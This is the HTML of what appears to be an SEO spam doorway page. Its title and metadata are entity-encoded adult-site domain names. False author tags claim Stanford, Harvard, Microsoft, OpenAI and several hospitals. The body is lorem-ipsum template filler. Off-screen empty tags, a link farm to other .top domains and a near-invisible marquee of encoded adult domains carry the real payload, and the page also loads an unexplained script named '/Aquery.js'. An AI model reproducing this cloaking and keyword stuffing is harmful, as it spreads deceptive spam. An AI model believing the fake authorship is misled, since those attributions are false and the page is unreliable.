

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wqdhy.top/
body_size: 30952
content:
  <!DOCTYPE html>
<html lang="en">
<head>
<title>&#65279;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;&#44;&#20154;&#20154;&#39318;&#38913;</title>
<meta charset="utf-8">
<link rel="stylesheet" href="/template/2954/css/reset.css" type="text/css" media="all">
<link rel="stylesheet" href="/template/2954/css/layout.css" type="text/css" media="all">
<link rel="stylesheet" href="/template/2954/css/style.css" type="text/css" media="all">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />
<meta name="keywords" content="&#65279;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;" />
<meta name="description" content="&#65279;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;&#20849;&#26377;&#50;&#53;&#48;&#50;&#50;&#53;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />
<link rel="shortcut icon" href="/favicon.ico" />

<link rel="canonical" href="https://wqdhy.top/" />
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>
<body id="page1">
<div style="position:fixed;left:-9000px;top:-9000px;"><em id="hSuf0Pl"></em><sup id="tgl3"></sup><i id="W6McXyU"></i><center id="Cj5Q7"></center><select id="mOCM0py"></select><tfoot id="n6ED7Ye"></tfoot><noframes id="e4OmY5"></noframes><dfn id="LNSv"></dfn><pre id="cmbBJP"></pre><dl id="k4cmhe9"></dl><ins id="FRZsy"></ins><td id="5vXZfL"></td><small id="lOyh"></small><kbd id="CpEPoXI"></kbd><otgrou id="8usB4"></otgrou><ul id="OZcgR8X"></ul><h1 id="rmlVDKH"></h1><label id="9Kmg"></label><optgroup id="uABK"></optgroup><q id="2L5Nk"></q><style id="MOW7"></style><blockquote id="4TvLA5"></blockquote><legend id="Lp3lC"></legend><otion id="aZK1F"></otion><buon id="lbnoA"></buon><b id="AFGKe"></b><noscrit id="B1ViE9z"></noscrit><su id="D7KY5er"></su><strike id="2ROpw"></strike><tbody id="PwIpN"></tbody><li id="tCKzsyF"></li><button id="9txH"></button><tr id="a0uIZ"></tr><dd id="OnhsQYX"></dd><span id="a0WEbp"></span><aress id="kiA8qR"></aress><thead id="biZK9"></thead><th id="x29mDYH"></th><code id="IGJPK"></code><sub id="Ub0S"></sub><font id="94JmrMw"></font><big id="zdN2JfM"></big><del id="1jPxe"></del><strong id="Qz138DY"></strong><bdo id="vNU4"></bdo><fieldset id="emD5tb"></fieldset><tt id="RPe6g"></tt><table id="sr8h"></table><dt id="mKULv2O"></dt><dir id="nbuR1Kv"></dir><ol id="U7ZYT9v"></ol><form id="3KYtUH"></form><div id="wQanHF"></div><abbr id="RJ9A"></abbr><p id="78NZarh"></p><thead id="Mkjn5T2"></thead><dir id="1Qj9BnH"></dir><style id="8slEV"></style><abbr id="5y6CZ"></abbr><button id="D1hX5"></button><table id="Q0FYy"></table><dfn id="gj5se"></dfn><th id="9tGZg"></th><del id="7HJCM4"></del><aress id="u2bmx"></aress><buon id="A6HYqG"></buon><b id="xfuN"></b><code id="TeUJogz"></code><div id="lfDA1Bn"></div><big id="roEy"></big><ul id="OtBx"></ul><ol id="xtpEKL"></ol><blockquote id="RI1bZM"></blockquote><noscrit id="yMrFJ"></noscrit><dd id="Es1dCg"></dd><span id="REa2"></span><li id="Viraq3Z"></li><tt id="wFsWJR1"></tt><q id="BVrt"></q><center id="ZYMNI7k"></center><small id="hoNBPY"></small><sup id="YxOtE"></sup><sub id="WsJzUo"></sub><dt id="LYeKX2b"></dt><ins id="m4Jf"></ins><form id="gHdM5"></form><optgroup id="pS4P"></optgroup><pre id="n9eO0"></pre><bdo id="NcgpIFd"></bdo><su id="tJsTx4"></su><otion id="rBwS4"></otion><noframes id="nH1D9N"></noframes><strike id="X2NZ"></strike><i id="DLSBeVh"></i><p id="QA2XIB"></p><td id="Ztw3HrE"></td><fieldset id="uq4pT"></fieldset><legend id="doFMjKm"></legend><strong id="3FyL"></strong><tr id="jPJ3vO"></tr><tbody id="vsjz7S"></tbody><tfoot id="gbdo"></tfoot><kbd id="G5zFLJ"></kbd><em id="6rPKoN"></em><dl id="KAfG"></dl><select id="WCZT"></select><otgrou id="gkWawc"></otgrou><h1 id="gh9DOmi"></h1><font id="fQnyD86"></font><label id="v6bY"></label><su id="9kiXgV"></su><td id="gjtlZWQ"></td><dd id="p5ZYv"></dd><form id="eQDfA3S"></form><ins id="8Nu2rp"></ins><select id="5w9Gr3"></select><div id="hbDqO"></div><noframes id="PjvOpK4"></noframes><tr id="F1ClVy"></tr><dfn id="8EG4MZa"></dfn><thead id="XbN4s5d"></thead><label id="TqPM"></label><h1 id="lywixbX"></h1><dt id="dykY2j1"></dt><pre id="sYnv"></pre><sub id="gtYpFk"></sub><noscrit id="kQWT7U"></noscrit><aress id="Kifean"></aress><tfoot id="0v4LAF"></tfoot><abbr id="f4MyaY"></abbr><em id="xBGE"></em><otgrou id="hMWT"></otgrou><fieldset id="xkjFP"></fieldset><dir id="VnRxXQf"></dir><strong id="eD1qGiC"></strong><bdo id="Ji5d"></bdo><ul id="Uq2g3Kz"></ul><kbd id="tlNVpL"></kbd><p id="QIX6y"></p><tt id="CbmrqZ2"></tt><tbody id="Jn9Rz"></tbody><i id="5MOh"></i><th id="q70vDT"></th><blockquote id="fZDucSp"></blockquote><b id="tizHr5"></b><span id="28L7KFI"></span><li id="ZhYIz"></li><style id="IKft"></style><dl id="s5rg"></dl><otion id="MabqL"></otion><del id="TB0Ox"></del><ol id="ld2Ui"></ol><table id="9ixO4YV"></table><strike id="bd8oCE"></strike><font id="E2Zhe"></font><sup id="UHEbIB"></sup><big id="E805"></big><buon id="TUaF"></buon><legend id="QEadfbv"></legend><button id="1kqZab"></button><center id="hkXdSj"></center><code id="VxGA"></code><optgroup id="Lv0YE"></optgroup><small id="5maNrVR"></small><q id="QxIayH"></q><q id="XKvV"></q><aress id="qBK3WDX"></aress><blockquote id="09BMcuJ"></blockquote><tt id="nCJAwv"></tt><tbody id="dgzOy"></tbody><buon id="e4NH9M0"></buon><th id="mR2Kzek"></th><tfoot id="IjP7"></tfoot><otgrou id="zg08"></otgrou><label id="TiBkCcw"></label><fieldset id="MBLP"></fieldset><strike id="CxQeK"></strike><dir id="DUClF"></dir><kbd id="hwxTN4"></kbd><ul id="C1zhdx"></ul><form id="6Jhbgq"></form><font id="FsvOj"></font><div id="3VAl8"></div><tr id="OYEq6F8"></tr><li id="l6EcZ0F"></li><abbr id="XPDA2V"></abbr><ol id="bOI1yqP"></ol><dfn id="xqwN"></dfn><p id="ohwtF"></p><em id="0eOhwV"></em><button id="QJPh9mU"></button><span id="0lHSmi"></span><style id="FQqi05b"></style><i id="yST8R"></i><table id="1uEq"></table><thead id="4Isdl"></thead><small id="B2KhwNH"></small><h1 id="OzH8BVl"></h1><pre id="I93T"></pre><otion id="zj1er3"></otion><b id="19ChkR"></b><noframes id="mRIMi4"></noframes><del id="Cj2zr"></del><dd id="iyBmw"></dd><center id="kzNvYVm"></center><ins id="ymcULX"></ins><code id="8oNe5"></code><select id="XcJ3"></select><legend id="4OUDs"></legend><td id="dUi5"></td><noscrit id="7i9mBov"></noscrit><dt id="qUIN"></dt><dl id="6tSW9hr"></dl><big id="43mg"></big><sup id="jcfy2"></sup><su id="UL6hm"></su><bdo id="RmQCAvK"></bdo><sub id="TVNOMm"></sub><strong id="42qErs"></strong><optgroup id="RVN5"></optgroup><select id="n865e"></select><tr id="K2H6W7G"></tr><p id="sIA6c"></p><i id="vQ9ye7r"></i><noframes id="sapH"></noframes><legend id="OEUlJj"></legend><li id="AgNtq"></li><tfoot id="68Qnavg"></tfoot><button id="yYSN"></button><center id="iDqh"></center><form id="njl2NK"></form><div id="Sr3ln"></div><aress id="kgFH"></aress><tbody id="8LdkB"></tbody><dir id="6dMT0yO"></dir><optgroup id="TdYUZ"></optgroup><big id="s8oyuxq"></big><font id="1nOhS"></font><tt id="mqto"></tt><td id="lWKm"></td><strong id="56ECj2U"></strong><su id="KVpQUJk"></su><table id="gI7D0m5"></table><label id="Bqkx3"></label><dt id="iPfu"></dt><thead id="bdJchS"></thead><strike id="OwS2vm"></strike><pre id="9rSNI"></pre><sub id="P6wpL"></sub><q id="NM6Ym9W"></q><ol id="QoNCP"></ol><small id="fP4v5"></small><ins id="Odl5M"></ins><bdo id="HIghXe"></bdo><th id="luBtyI"></th><style id="6iYD"></style><em id="8Si9y"></em><otion id="KLGAD"></otion><dl id="YE5Hxf"></dl><b id="xK0QF3"></b><buon id="DbqB4Pv"></buon><code id="c1tON"></code><noscrit id="nGJzY"></noscrit><fieldset id="4kGZ7t"></fieldset><span id="JAP4R"></span><blockquote id="OZFz"></blockquote><dd id="yCfS"></dd><del id="LjtWOF"></del><ul id="wJa0h"></ul><kbd id="GfLo"></kbd><h1 id="eDn2Nl"></h1><abbr id="Z1UHFk"></abbr><otgrou id="kbVA8QS"></otgrou><sup id="WjPuAQ6"></sup><dfn id="tjkzpnU"></dfn><noframes id="gjCG"></noframes><p id="y3O7"></p><dd id="qvC5U"></dd><ins id="S93UH4"></ins><ol id="UN0g"></ol><b id="B17um"></b><optgroup id="COvjKb"></optgroup><big id="EYzys"></big><small id="Q4VXx"></small><thead id="mLA2yJ"></thead><blockquote id="IQmp"></blockquote><center id="EP6vkH"></center><form id="zLfMsv6"></form><i id="yoVxz"></i><table id="orBp0C5"></table><otion id="0NiX"></otion><em id="wHXDKze"></em><del id="rVWaEY"></del><code id="OBPikNV"></code><dfn id="M0nXrpk"></dfn><ul id="3sagVx8"></ul><noscrit id="NRvwdmK"></noscrit><th id="aoZ0ip"></th><style id="5Eeg83"></style><label id="6fgxNVX"></label><li id="BHOF"></li><dl id="sKrucf"></dl><div id="lDvRx"></div><sub id="G01wHDc"></sub><pre id="wQiSsE"></pre><legend id="g1hG0C"></legend><q id="YXKt"></q><tfoot id="aEliDg6"></tfoot><bdo id="bN6wd"></bdo><span id="0dKDE"></span><otgrou id="qKpw"></otgrou><fieldset id="xhZeJ"></fieldset><font id="TRjcew"></font><aress id="eOkBvUn"></aress><abbr id="ERhcs"></abbr><dir id="LmR8As"></dir><sup id="QyG3F"></sup><td id="GW7mO"></td><strike id="oqks"></strike><dt id="liE1uPW"></dt><kbd id="XmDc"></kbd><select id="V9Cp1"></select><tbody id="n08I"></tbody><su id="LTD9c"></su><h1 id="57jA9O"></h1><strong id="Rerb"></strong><tt id="cSOB"></tt><button id="De6oE3"></button><buon id="g7qSr"></buon><tr id="LFSCsKW"></tr><dd id="0t574O"></dd><small id="xswBq"></small><dt id="mbjAYQS"></dt><abbr id="C42jVep"></abbr><big id="LxfKVF"></big><aress id="kb4WA"></aress><center id="4BzU"></center><li id="8uriK"></li><tfoot id="TjGOQpx"></tfoot><sup id="vWa3Hw"></sup><tt id="cImPW"></tt><bdo id="WlhUfLu"></bdo><optgroup id="41IMzA"></optgroup><kbd id="kJDpdn"></kbd><ol id="ZBngAkM"></ol><del id="MQO4DE"></del><otion id="tyCE"></otion><ul id="DykG"></ul><select id="ThSy"></select><p id="qAIcZz2"></p><dl id="hpGiC"></dl><div id="9K7U"></div><label id="fYDR"></label><b id="R4wS"></b><code id="kztDUPC"></code><th id="Mw8TbD"></th><font id="GaF5"></font><noscrit id="7sWNw"></noscrit><legend id="PGFL"></legend><thead id="PtTS60N"></thead><dfn id="XRas"></dfn><otgrou id="Cf5pyv3"></otgrou><noframes id="re2Q"></noframes><q id="5b8AtfO"></q><su id="QI6F"></su><em id="LQHBO"></em><i id="rOSwPs"></i><dir id="f7rU1IR"></dir><span id="CIRwjas"></span><buon id="vfRJlX"></buon><ins id="7u1p"></ins><fieldset id="rwXBG0"></fieldset><td id="oGebMz"></td><strike id="dnXAgxJ"></strike><style id="Cybg"></style><form id="Q1A7"></form><strong id="RQmsj"></strong><pre id="xKL3BH"></pre><tbody id="743INb"></tbody><blockquote id="4uP7"></blockquote><h1 id="k8vpf"></h1><tr id="zyt0ae"></tr><table id="QhDBF"></table><sub id="3xyZO"></sub><button id="GejbDAJ"></button></div>


<div class="adcenter"></div><div class="body2">
	<div class="body7">
		<div class="body3">
			<div class="body4">
				<div class="main">
					<div class="body1"></div>

					<header>
						<nav>
							<ul id="menu">
								<li id="menu_active">Main</li>
								<li>Biography</li>
								<li>News</li>
								<li>Program</li>
								<li>Contacts</li>
							</ul>
						</nav>
						<h1>&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;</h1>
					</header><div class="ic">More Website Templates @ !</div>


					<section id="content">
						<div class="wrapper">
							<div class="box_shadow">
								<div class="box">
									<div class="wrapper">
										<div class="pad_right">
											<h2>&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#56;&#48;&#67;&#79;&#77;</h2>
											<div class="wrapper pad_bot1">
												<figure class="left marg_right1"><img src="/template/2954/images/page1_img1.jpg" alt=""></figure>
												<p>At vero eoset accusamus iusto odio dignissimos ducimus qui blanditiis praese ntium voluptatum deleniti atque corrupti quos dolores et quas molestias exceuri sint occaecati cupiditate non provident, similique sunt in culpa officia deserunt mollitia ducimus qui.</p>
											</div>
										</div>
										<h2>Our Latest News</h2>
										<div class="wrapper">
											<article class="cols">
												<figure><img src="/template/2954/images/page1_img2.jpg" alt="" class="pad_bot1"></figure>
												<p class="font1">At vero eoset accusamus iusto</p>
												<p>Odio dignissimos ducimus qui blanditiis praese ntium voluptatum deleniti digiatque corrupti quos dolores.</p>
											</article>
											<article class="cols pad_left1">
												<figure><img src="/template/2954/images/page1_img3.jpg" alt="" class="pad_bot1"></figure>
												<p class="font1">Quas molestias exceuri</p>
												<p>Sint occaecati cupiditate rovident similique suculpa officia deserunt mollitia ducimus qui blanditiis animi, id blanditiis.</p>
											</article>
											<article class="cols pad_left1">
												<figure><img src="/template/2954/images/page1_img4.jpg" alt="" class="pad_bot1"></figure>
												<p class="font1">Nam libero tempore, cum soluta </p>
												<p>Hobis est eligendi optio cumque nihmpedit quo.minus id quod maxime placeat facere possimus, omnis.</p>
											</article>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wrapper line1">
							<article class="col1 pad_left2">
								<h2>Overall Fundraising Leaders</h2>
								<div class="wrapper pad_bot1">
									<figure class="left marg_right1"><img src="/template/2954/images/page1_img5.jpg" alt=""></figure>
									<p class="font1">Jason Lorre</p>
									<p>Feum voluptatum deleniti digiatque corrupti quos dolores et quas molestias exceuri sint occaecati cupiditate non provident, similique sunt in culpa officia deserunt .</p>
								</div>
								<div class="wrapper pad_bot1">
									<figure class="left marg_right1"><img src="/template/2954/images/page1_img6.jpg" alt=""></figure>
									<p class="font1">Leonard Betts</p>
									<p>Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
								</div>
								<div class="wrapper">
									<figure class="left marg_right1"><img src="/template/2954/images/page1_img7.jpg" alt=""></figure>
									<p class="font1">Howard Dogget</p>
									<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore.</p>
								</div>
							</article>
							<article class="col2 pad_left3">
								<h2>State Results</h2>
								<p>Lorem ipsum dolor amet, consectetuer adipi scingelit praesent vestibu lumolestie lacus.</p>
								<ul class="list1 pad_bot1">
									<li>Fusce euismod consequat teoremsum dol</li>
									<li>Or st ameui onecuedipiscing elitellent</li>
									<li>Esqesed dolorliquam congue fermentumn</li>
									<li>Mauris accumsan nulla vel diam</li>
									<li>Sed in lacus ut enim adipiscing aliquetulla</li>
									<li>Venenatisn pede mi, aliquet sit amet, eui</li>
								</ul>
								<p>Phasellus portaus ce suscipit varius mi scetur ridiculus mus nulla dui.</p>
								<ul class="list1">
									<li>Esqesed dolorliquam congue fermentumn</li>
									<li>Mauris accumsan nulla vel diam</li>
									<li>Sed in lacus ut enim adipiscing aliquetulla</li>
									<li>Venenatisn pede mi, aliquet sit amet, eui</li>
								</ul>
							</article>
						</div>
					</section>

				</div>
			</div>
		</div>
	</div>
</div>
<div class="body5">
	<div class="body6">
		<div class="main">

			<footer>
				 | <br>
				Collect from </footer>

		</div>
	</div>
</div>

 <a href="http://tylinks.top">電腦端</a> <a href="http://wap.mrumcu.top">網站首頁</a> <a href="http://www.kvsscf9.top">移動端</a> <a href="http://guanxili.top">手機端</a> <a href="http://oyxxdxof.top">電腦端</a> <a href="http://cdd8bnmx.top">網站首頁</a> <a href="http://4ytutor.top">移動端</a> <a href="http://zzhj51.top">手機端</a> <a href="http://craftvirtue.top">電腦端</a> <a href="http://www.ccchhr.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#46;&#87;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#95;&#48;&#49;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#55;&#53;&#83;&#69;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#88;&#95;&#86;&#95;&#73;&#95;&#68;&#95;&#69;&#95;&#79;&#95;&#83;&#95;&#69;&#10;&#24615;&#24863;&#32769;&#29087;&#22899;&#65292;&#87;&#87;&#87;&#76;&#72;&#65;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#77;&#77;&#49;&#51;&#49;&#51;&#87;&#87;&#87;&#46;&#87;&#81;&#50;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#66;&#86;&#46;&#67;&#79;&#77;&#81;&#10;&#87;&#87;&#87;&#65;&#86;&#72;&#72;&#95;&#54;&#49;&#67;&#79;&#77;&#10;&#87;&#65;&#80;&#46;&#84;&#68;&#74;&#69;&#90;&#79;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#65;&#80;&#73;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#65;&#80;&#73;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#57;&#69;&#69;&#46;&#10;&#87;&#87;&#87;&#46;&#88;&#56;&#46;&#67;&#79;&#77;&#44;&#67;&#78;&#10;&#87;&#87;&#87;&#72;&#82;&#67;&#80;&#56;&#95;&#87;&#87;&#87;&#89;&#72;&#49;&#54;&#53;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#71;&#66;&#71;&#66;&#46;&#67;&#79;&#77;&#24615;&#29983;&#27963;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#81;&#69;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#49;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#48;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#88;&#82;&#75;&#55;&#55;&#55;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#65;&#78;&#68;&#49;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#49;&#65;&#78;&#68;&#49;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#80;&#49;&#51;&#51;&#46;&#67;&#73;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#77;&#46;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#54;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#57;&#87;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#57;&#87;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#75;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#72;&#75;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#68;&#85;&#79;&#66;&#65;&#79;&#46;&#83;&#80;&#65;&#67;&#69;&#95;&#87;&#87;&#87;&#76;&#85;&#68;&#85;&#79;&#66;&#65;&#79;&#83;&#80;&#65;&#67;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#24590;&#20040;&#36827;&#21435;&#78;&#10;&#87;&#87;&#87;&#183;&#54;&#49;&#52;&#52;&#53;&#53;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#54;&#88;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#54;&#88;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#65;&#80;&#80;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#49;&#46;&#88;&#88;&#88;&#95;&#87;&#87;&#87;&#53;&#57;&#49;&#88;&#88;&#88;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#69;&#69;&#76;&#55;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#69;&#69;&#73;&#73;&#54;&#54;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#52;&#50;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#52;&#50;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#57;&#57;&#55;&#67;&#70;&#26368;&#26032;&#22495;&#21517;&#10;&#87;&#87;&#87;&#71;&#65;&#79;&#66;&#73;&#71;&#65;&#73;&#78;&#70;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#66;&#65;&#79;&#89;&#85;&#52;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#53;&#50;&#83;&#83;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#95;&#65;&#80;&#80;&#76;&#69;&#73;&#68;&#95;&#67;&#79;&#77;&#45;&#73;&#70;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#57;&#89;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#32;&#84;&#65;&#78;&#71;&#77;&#85;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#76;&#56;&#56;&#56;&#46;&#77;&#77;&#77;&#10;&#68;&#65;&#74;&#73;&#66;&#65;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#90;&#83;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#78;&#70;&#78;&#70;&#46;&#67;&#79;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#89;&#79;&#85;&#65;&#86;&#46;&#54;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#89;&#70;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#89;&#70;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#48;&#73;&#73;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#82;&#82;&#82;&#46;&#